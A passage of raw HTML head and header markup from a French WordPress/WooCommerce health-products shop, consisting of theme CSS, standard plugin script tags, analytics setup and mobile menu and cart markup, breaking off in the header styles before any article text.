.elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='nika-template-css' href='https://labeffiplex.com/wp-content/themes/nika/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-style-css' href='https://labeffiplex.com/wp-content/themes/nika/style.css?ver=1.0' type='text/css' media='all' />
<style id='nika-style-inline-css' type='text/css'>
:root {--tb-theme-color: #3c6e71;--tb-theme-color-hover: #39686b;--tb-theme-color-hover-2: #366365;--tb-theme-second-color: #3c6e71;--tb-theme-second-color-hover: #39686b;--tb-theme-second-color-hover-2: #366365;--tb-header-mobile-bg: #3c6e71;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: 'Work Sans'}/* Theme Options Styles */.checkout-logo img {max-width: 259px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 120px;}.mobile-logo a img {padding-top: 2px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */.rating .count {margin-left: 7px;margin-right: 0;}.product-image img {right: 320px;height: 400px;}.product-block.grid.product.v1 {text-align: center;}.single_add_to_cart_button.button.alt {margin-left: 10px;}#yith-quick-view-modal.open .yith-wcqv-main {-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 1;height: 100%;overflow-y: -moz-hidden-unscrollable;position: relative;}.wpcbn-btn.wpcbn-btn-archive.button.product_type_simple.add_to_cart_button {margin-bottom: 5px;}.entry-single .author-info {display: none;}.entry-single .entry-meta-list {display: none;}.tbay-addon-blog.relate-blog .entry-meta-list {display: none;}.single-post .entry-header h1.entry-title {color: #333;font-size: 36px;line-height: 42px;margin: 0 0 10px;margin-top: 0px;letter-spacing: -0.4px;margin-top: 15px;}.woocommerce-wishlist .elementor-shortcode {background: none;}.attachment-full.size-full.wp-post-image {display: none;}.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-composition {display: none;}p {margin-top: 0;margin-bottom: 1rem;}.rate-sold {display: none !important;}button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {background-color: #f1c40f;color: #34495e;}.woocommerce #shop-now .single_add_to_cart_button:before {content:"";}@media only screen and (max-width: 600px) {.woocommerce div.product div.images img {display: block !important;width: 50% !important;margin: auto !important;}}@media (max-width: 575px){.mobile-attribute-list, .mobile-btn-cart-click {display: block;z-index: 100000 !important;}}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {text-decoration: underline;}@media (min-width:801px) {.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{width:47%;}}.rating {display: block !important;}.singular-shop.archive-full .woocommerce div.product p.price del, .woocommerce div.product span.price del {text-decoration: none;}.singular-shop.archive-full span.woocommerce-Price-amount.amount {color: #3c6e71;font-size: 26px;font-weight: 600;}.singular-shop.archive-full span.woocommerce-Price-amount.amount bdi{text-decoration:none;}.woocommerce.single-product div.product .information del .woocommerce-Price-amount {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.singular-shop.archive-full ins {text-decoration:none;}.singular-shop.archive-full del {text-decoration:none;}#sticky-menu-bar del bdi {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.woocommerce_rrp bdi {font-size: 16px;color: #f12c00 !important;}.elementor-element-2d3212ae .elementor-container.elementor-column-gap-default {max-width: 1400px !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left a {color: #ffd024 !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left i {color: #ffd024;}.woocommerce ul.product_list_widget li img {width: 100px !important;}.woocommerce ul.product_list_widget li a {font-size:20px !important;}.cta-container {text-align: center;margin: 20px 0;}.cta-button {display: inline-block;background-color: #ff6600;color: #ffffff;padding: 12px 20px;font-size: 18px;font-weight: bold;text-decoration: none;border-radius: 5px;transition: background-color 0.3s ease;}.cta-button:hover {background-color: #cc5500;}.woocommerce-variation-price .woocommerce_rrp {display:none !important;}
/*# sourceURL=nika-style-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='nika-font-tbay-custom-css' href='https://labeffiplex.com/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://labeffiplex.com/wp-content/themes/nika/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://labeffiplex.com/wp-content/themes/nika/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labeffiplex.com/wp-content/themes/nika/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://labeffiplex.com/wp-content/themes/nika/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://labeffiplex.com/wp-content/themes/nika/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-child-style-css' href='https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://labeffiplex.com/wp-admin/admin-ajax.php","nonce":"966333abd3"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.0.3" id="yaymail-notice-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=fr_FR" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://labeffiplex.com/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.11" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://labeffiplex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labeffiplex.com/wp-json/wp/v2/posts/36425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labeffiplex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://labeffiplex.com/comment-faire-face-aux-ruptures-danevrisme/" />
<link rel='shortlink' href='https://labeffiplex.com/?p=36425' />
<meta name="generator" content="Redux 4.5.7" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
        
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HC70P7VJHG" type="c10adabb9d688e62f8472187-text/javascript"></script>
    <script type="c10adabb9d688e62f8472187-text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-HC70P7VJHG');
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-270x270.jpg" />
<link rel='stylesheet' id='widget-image-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://labeffiplex.com/wp-content/themes/nika/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-36425 single-format-standard wp-theme-nika wp-child-theme-nika-child theme-nika woocommerce-no-js tbay-search-mb  tbay-body-mobile-product-two tbay-show-quantity-mobile elementor-default elementor-kit-24948 woocommerce ajax_cart_popup mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-officiel" >
            <div id="main-mobile-menu-mmenu" class="menu-menu-officiel-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li id="menu-item-35021" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://labeffiplex.com/"><img src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" width="375" height="81" alt="Labeffiplex"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Panier</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-aFXbj" class="cart-dropdown dropdown">
							<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
																	<i class="tb-icon tb-icon-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Panier</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://labeffiplex.com/" method="get" data-parents=".topbar-device-mobile" class="searchform " data-appendto=".search-results-XtAsq" data-subtitle="1" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Chercher un produit.." name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Entrez au moins 2 caractères')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-c10adabb9d688e62f8472187-="" />

					

					<div class="search-results-wrapper"> 	 
						<div class="nika-search-results search-results-XtAsq" data-ajaxsearch="0" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Accueil" class="home" href="https://labeffiplex.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Accueil</span></span></a></div><div class="menu-icon"><a title="Boutique" class="shop" href="https://labeffiplex.com/boutique/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Boutique</span></span></a></div><div class="menu-icon"><a title="Compte" class="account" href="https://labeffiplex.com/mes-commandes/"><span class="menu-icon-child"><i class="icon-user"></i><span>Compte</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header ">

		

		<style>.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > 